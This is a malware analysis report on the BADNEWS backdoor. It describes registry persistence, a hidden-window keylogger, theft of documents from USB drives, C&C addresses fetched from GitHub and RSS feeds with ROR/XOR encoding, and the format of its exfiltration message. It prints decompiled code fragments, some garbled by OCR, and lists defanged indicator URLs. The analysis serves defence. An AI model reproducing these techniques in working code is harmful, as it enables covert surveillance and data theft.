### **Reversed, Garbage, and Encrypted Strings**BADNEWS has a lot of reversed, garbage, and encrypted strings. However, the string encryption is just a simple minus 1 on each byte.

## **API resolution**

Traversing the export table to get the API address is an old technique used by malware, but if a malware like BADNEWS does this, most of the time it calls a Windows API without any function for it. That could be very annoying to analyze, as manually setting the type of variables is needed in IDA for each resolution in order to get proper decompilation.



LoadLibraryA() is resolved twice

### **Auto-Start Mechanism**

This malware creates the following registry entry, so it starts when the machine reboots.

HKCU\Software\Microsoft\Windows\CurrentVersion\Run

JUSCHED = %Appdata%\Microsoft\MicroScMgmt.exe

### **Creates Threads**

BADNEWS backdoor also creates 2 threads. One performs key-logging, and the other one steals documents from USB drives.

## **Key-logging**

The first thread creates a hidden window to log keystrokes, and saves them to a file named %temp%\TPX498.dat.```
ipwon-bugie = 0,
lpwcx.lpfnWndProc = f_keylogger;
10\%.cbClsExtra = \overline{v};
1pwcx.cbWndExtra = 0;
lpwcx.hInstance = GetModuleHandleW(0);
10\,\text{Wcx}.hIcon = 0;
lpwcx.hCursor = LoadCursorW(0, (LPCWSTR)0x7F00);
lpwcx.hbrBackground = (HBRUSH)6;
1pwc \times 1pszMenuName = 0;
lpwcx.lpszClassName = (LPCSTR)ClassName;
                                                 // MuCsL1
lpwcx.hiconSm = LoadIconW(0, (LPCWSTR)0x7F00);
*( OWORD *)str RegisterClassExW = *( OWORD *)"RegisterClassEx
v27[0] = 0;j RegisterClassExW = (ATOM ( cdecl *)(WNDCLASSEX *))f getpro
j RegisterClassExW(&lpwcx);
v12 = \text{GetModuleH}andleW(0);
hWnd = CreateWindowExW(0. ClassName, &WindowName, 0xA0000u, u
ShowWindow(hWnd, SW HIDE)
UpdateWindow(hWnu);
```
#### Hidden window creation

When the window procedure is called, the function checks to see if the message the window received is WM\_LBUTTONDOWN. This means the user presses the left mouse button, and this is when it starts to log keystrokes.

The file TPX498 dat starts with the marker "K  $L T N M$  : Appdat" followed by the keyboard layout code which signifies the language. The rest is a list of information about the captured keystrokes. The information contains the date when the keystrokes were captured, the window title, and the keys pressed while on the window. In the example below, the language code is 0x0409, which means English – US. It shows that the user left-clicked on the window with title Temp (active window is Windows explorer, the user is exploring the %temp% directory,) which started the keylogging routine.

TPX498.dat file contains the logged keystrokes

#### **Stealing Documents from USB Drives**

The second thread again creates a hidden window to monitor when a new USB device is added to the machine. It does this by first checking to see if the message received by the window is WM\_DEVICECHANGE.

```
recurs zo,
if ( Msq == WM DEUICECHANGE )
  steal does();
```
Device change detectionIt then sends the IOCTL\_STORAGE\_QUERY\_PROPERTY control code to all volume devices. The devices should return a STORAGE\_DEVICE\_DESCRIPTOR data containing the BusType. If the BusType is BusTypeUsb (0x07), the thread then knows that the new device is a USB drive, and the stealing routine is called.

```
outbuf = (PSTORAGE DEVICE DESCRIPTOR) LocalAlloc(0x40u, 0x400u);
outputf = outputf;
outbuf->Size = 0x400u;res = DeviceIoControl(hVol, IOCTL_STORAGE_QUERY_PROPERTY, &InBuffer, 0xCu, outbuf, 0x400u, &BytesReturned, 0);
result = CloseHandle(hVol);
if (res)₹
 if ( outbuff->BusType == BusTypeUsb )
  ∢
    if ( !outbuff->DeviceType )
    ₹
      *(DWORD *)(char *) & Outbuff->Version + outbuff->Size + 1) = *( DWORD *)szVolumeMountPoint;
      result = (int)j_CreateThread(
                      ø.
                      \mathbf{R}(LPTHREAD START ROUTINE)steal documents from usb drive,
                      outbuff,
                      (LPDWORD)&ThreadId);
```
BusType should be BusTypeUsb to enable stealing of documents

The function then creates a folder named "SMB" in the %temp% folder and creates a folder with the following name format ,where it stores the stolen files for each USB drive it tries to steal documents from.

```
lstrcatA(PathName, "SMB\\");
CreateDirectoryA(PathName, 0);
03 = \text{HeapCreate}(0, 0, 0);st\_size = outbuf->size;a2 = u3;
String[0] = *(DWORD*)((char *)&outbuf->Version + st size + 1);
GetDiskFreeSpaceA("C:\\", &SectorsPerCluster, &BytesPerSector, &NumberOfFreeClusters, &To
hmut = NumberOfFreeClusters >> 10;
if ( (NumberOfFreeClusters >> 10) * (BytesPerSector * SectorsPerCluster >> 10) >= 0xDDE )
₹
 if ( *( ( BYTE *)&outbuf->Version + outbuf->VendorIdOffset) > 31 )
   1strcpyA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->VendorIdOffset);
  if ( *( ( BYTE *)&outbuf->Version + outbuf->ProductIdOffset) > 31)
   lstrcatA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->ProductIdOffset);
  if ( *((_BYTE *)&outbuf->Version + outbuf->SerialNumberOffset) > 31 )
   IstrcatA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->SerialNumberOffset);
  if ( *(( BYTE *)&outbuf->Version + outbuf->ProductRevisionOffset) > 31 )
    lstrcatA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->ProductRevisionOffset);
  IstrcatA(PathName, (LPCSTR)&dir);
  CreateDirectoruA(PathName. 0):
```

```
Ex. I USB DRIVE
                      A1510050000001051100
```
The files in the USB drive are then checked to find documents to steal. The documents it tries to steal have the following extension names, with file size less than 15MB:```
size = GetCompressedFileSizeA(&String2, &FileSizeHigh);
if ( size < 0xF00000
                                              // 15 MB
  && (StrStrIA(FindFileData.cFileName, ".pdf")
   || StrStrIA(FindFileData.cFileName, ".doc")
   || StrStrIA(FindFileData.cFileName, ".docx")
   || StrStrIA(FindFileData.cFileName, ".ppt")<br>|| StrStrIA(FindFileData.cFileName, ".ppt")
   [] StrStrIA(FindFileData.cFileName, ".txt")) )
```
Earlier variants also steal files with extension names .xls, .xlsx, .rtf, .zip, .7z, .rar.

```
|| StrStrIA(FindFileData.cFileName, ".xls")
|| StrStrIA(FindFileData.cFileName, ".xlsx")
|| StrStrIA(FindFileData.cFileName, ".rtf")<br>|| StrStrIA(FindFileData.cFileName, ".rtf")<br>|| StrStrIA(FindFileData.cFileName, ".zip")<br>|| StrStrIA(FindFileData.cFileName, ".7z")
[| StrStrIA(FindFileData.cFileName, ".rar"))
```
The following files are created in the SMB folder:

| Name                 | Date modified     | Type             | Size            |
|----------------------|-------------------|------------------|-----------------|
| MUT.dat              | 3/23/2017 2:00 PM | UltraEdit Docume | 0 <sub>KB</sub> |
| rvSEcoPC63WINBantRD6 | 3/20/2017 1:58 PM | File             | 31 KB           |
| TZ0000001.dat        | 3/23/2017 2:00 PM | UltraEdit Docume | 1 <sub>KB</sub> |
| TZ0000002.dat        | 3/20/2017 1:58 PM | UltraEdit Docume | 1 KB            |
| ZmtRirvSE7YmOCbntRD6 | 3/20/2017 1:58 PM | File             | 1 KR            |

The MUT.dat file looks like a dummy file, and is not used. TZ0000001.dat contains filenames and file sizes found in the USB drive. If the file size is greater than 15 MB, or the file doesn't have the file extension above, it will mark it as "HUGE:" so it will not be stolen. Otherwise, a 0 will be appended following the file name.

```
TZ0000001.dat
                                4FRO
                                                                               00000000|Hiew 7.20 (c)Sl
HUGE:F:\Network_Driver_531KT_WN64_2.43.2015.609_A00.EXE::size crosses 10<br>1.pptx 0 F:\2.txt 0 HUGE:F:\d.exe::size crosses 10 MB
```
The file TZ0000002.dat contains a list of files to be stolen. Files with file name with random alphanumeric characters without extension names are actually copies of the files it tries to steal. When opened, a file contains the file path and the contents of the file.

| Hiew: rvSEcoPC63WINBantRD6                                             |                                                                                                                                     |                                                   |                                  |  |
|------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------|--|
| $$ $0$ $\Gamma_{\alpha\alpha}$ $0$ $0$ $0$ $1$ $1$ $1$ $1$ $1$ $0$ $1$ | I DDA                                                                                                                               |                                                   | <b>BBBBBBBB Hiew 7.20 (c)SEN</b> |  |
|                                                                        |                                                                                                                                     | A1510050000001051100\1.pptx PK♥◆¶ ↑ 0 ↑ 6≈8p © Fº |                                  |  |
|                                                                        | <u> producenc igdesi.Xmi uvola o</u>                                                                                                |                                                   |                                  |  |
|                                                                        |                                                                                                                                     |                                                   |                                  |  |
|                                                                        |                                                                                                                                     |                                                   |                                  |  |
|                                                                        |                                                                                                                                     |                                                   |                                  |  |
|                                                                        |                                                                                                                                     |                                                   |                                  |  |
|                                                                        |                                                                                                                                     |                                                   |                                  |  |
|                                                                        | ╫±₩æシ¿q╦Ӆj╩üσ-&©▼`Æikpl╦€▃╶≈LÆ  J½BQFq\$rÆy≤2o♂<@<br>`4D1♦RJtvyr=#&>áhø#πG{?£√q₩={▒áBNHaT_-18T4¬ï▲=¤£≤;;HF#h1`8-;ø•"wd@-úny/R‼LLFE8 |                                                   |                                  |  |

### **Command and Control Communication**BADNEWS backdoor has a bit of an interesting way of getting an updated C&C server. It uses legitimate web services like Github, Dynamic DNS, RSS feed, blog, and forum websites to host encrypted data that contains the actual C&C server. Below are the hardcoded URLs where the encrypted data is hosted:

hxxp://www.webrss.com/createfeed.php?feedid=49321 hxxp://feed43.com/0414303388550176.xml hxxps://r0nald2017.wordpress.com/2017/02/16/my-first-post/ hxxps://github.com/r0nald2017/project1/blob/master/xml.xml r0b1n.crabdance.com r0nald.ignorelist.com

This technique does not just make it easy to update the C&C server, but also so that security vendors can't proactively block the hardcoded URLs since they point to legitimate services.

|                | r0nald2017 Add files via upload                                                                                                                                                                                                                 |                     |
|----------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------|
| 1 contributor  |                                                                                                                                                                                                                                                 |                     |
|                | 14 lines $(14 \text{ sloc})$<br>619 Bytes                                                                                                                                                                                                       | <b>Blame</b><br>Raw |
| 1<br>3.        | This XML file does not appear to have any style information associated with it. The document tree is shown below.<br><rss version="2.0" xmlns:www.webrss.com="http://www.webrss.com/createfeed.php?feedid=49321"><br/><channel></channel></rss> |                     |
| 4<br>5.        | <title>sports2</title><br><link/> http://www.asdf.com                                                                                                                                                                                           |                     |
| 6.             | <description><br/>{{MmVhZGFkMmQ2NGM2YzYyNDI1ZTY2NTg1ODV1NjQ1ZTYwNGU1YzY2ZDI1Y2Y0NTZkYzZhZjBkZWQwZjZmNGR1NjJkMmUyZDIz}}</description>                                                                                                            |                     |
| 8<br>9         | <br><pubdate>Thu, 16 Feb 2017 10:30 GMT</pubdate>                                                                                                                                                                                               |                     |
| 10<br>11       | <lastbuilddate>Thu, 16 Feb 2017 10:13 GMT</lastbuilddate><br><docs>http://www.webrss.com/</docs>                                                                                                                                                |                     |
| 12<br>13<br>14 | <generator>http://www.webrss.com/</generator><br><br>$\langle$ /rss $\rangle$                                                                                                                                                                   |                     |

Encrypted C&C server information hosted in Github

The above data is encrypted by performing ROR by 3 bits and XOR by 0x23 on each byte, converting the result to hexadecimal representation and lastly encode it with base64. When decrypted, the real C&C URL is revealed.

The C&C server is written to the file %temp%\TZ90.dat as a backup in case the URLs embedded in the malware body are already down.

After obtaining the C&C URL, this backdoor generates a unique identifier for the machine using a value from GetTickCount() and prepares a message containing the generated UID, system information and the malware version:

uid=<generated UID>&u=<username>&c=<computer name> &v2.2

The UID is saved in the file %temp%\T89.dat so the same UID will be used every time it contacts the C&C server. The malware version seems to be bogus though, as earlier variants found in 2015 also use v=2.2 ]which is hardcoded in the malware body. Username and computer name are in Unicode and in hexadecimal representation.

This message is encrypted using the above encryption algorithm before it is sent to the C&C server via HTTP POST. To further obfuscate the message, it splits it into several bogus fields with randomly generated names so it looks like a normal query string.

```
